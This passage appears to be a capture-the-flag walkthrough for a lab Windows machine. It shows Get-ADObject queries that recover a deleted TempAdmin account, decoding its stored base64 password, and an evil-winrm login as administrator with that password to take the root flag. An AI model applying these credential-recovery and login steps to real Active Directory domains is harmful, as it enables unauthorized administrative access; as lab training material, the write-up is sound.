
Great we have access via winrm Checking whoami /all I found our user is in Ad Recycle Bin group

Reading about it I found that group was added in server 2008 and allow to recover deleted items. We can query all deleted items with this command
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
The last record is interesting, cause we know that TempAdmin had same password as normal admin

To query more information about TempAdmin use this command:
Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *


And we found password encrypted in base64 like the first we found via LDAP. Quick decode via cyberchief
Connect via winrm as administrator
evil-winrm -i 10.10.10.182 -u administrator -p 'baCT3r1aN00dles'

And now we can take root flag.